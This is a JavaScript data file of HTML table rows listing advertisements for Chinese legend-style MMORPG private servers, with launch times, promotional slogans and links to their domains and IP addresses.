adlistData[1708] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>1.95神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1709] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3528.top:924" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月21日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3528.top:924"  target="_blank">点击查看</a></td></tr>`;
adlistData[1712] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月21日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1713] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月21日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1714] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月21日/08:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1715] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月21日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1716] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月21日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1717] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17624/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月21日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17624/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1718] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195024.top:9221" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月21日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195024.top:9221"  target="_blank">点击查看</a></td></tr>`;
adlistData[1719] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk05.top:25168/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月21日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk05.top:25168/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1720] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月21日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1721] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月21日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1722] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月21日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1723] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月21日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1724] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月21日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1725] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月21日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[1726] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月21日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1727] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月21日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1728] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月21日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1729] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月21日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1730] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月21日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[1731] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月21日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1732] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月21日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[1733] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月21日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1734] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月21日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1735] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月21日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1736] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月21日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1737] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月21日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1738] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月21日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1739] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月21日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1740] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月21日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[1741] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月21日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1742] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月21日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[1743] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月21日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1744] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1221.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月21日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1221.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1745] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月21日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1746] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月21日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1747] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">██████８０金币合击</a></td><td>2026独家版本██████</td><td class="r">12月21日/10:30</td><td>76,80,85战神合击</td><td>█全靠打█自动拾取█自动回收█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1748] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月21日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[1749] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月21日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1750] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月21日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1751] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wending888.top:18000" rel="nofollow" target="_blank">《　问鼎　》</a></td><td>╋首战首区╋</td><td class="r">12月21日/10:30</td><td>神器沉默单职业</td><td>白漂通关◆超低消费◆妥妥吃肉◆物价稳定 <font color="blue">-推荐</font></td><td>专属微变火龙</td><td><a href="http://www.wending888.top:18000"  target="_blank">点击查看</a></td></tr>`;
adlistData[1752] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月21日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1753] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月21日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1754] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月21日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1755] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月21日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1756] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月21日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1757] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月21日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1758] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月21日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1759] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月21日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1760] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:53131/16888" rel="nofollow" target="_blank">1.70合击</a></td><td>长久耐玩</td><td class="r">12月21日/12:30</td><td>█极品+5█</td><td>首战一区 <font color="blue">-推荐</font></td><td>独家首发</td><td><a href="https://103.192.209.219:53131/16888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1761] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月21日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1762] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月21日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1763] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月21日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1764] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月21日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1765] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月21日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1766] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月21日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1767] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://2.van7.xyz/" rel="nofollow" target="_blank">██７０金币首区</a></td><td>██７０金币██</td><td class="r">12月21日/19:00</td><td>１．７０ 金币</td><td>█████１．７０复古最后一片净土█免费挂机█散人天堂 <font color="blue">-推荐</font></td><td>██████</td><td><a href="http://2.van7.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1768] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月21日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxla.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月21日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.xaxla.top:14900'  target='_blank'>点击查看</a></td></tr>`;
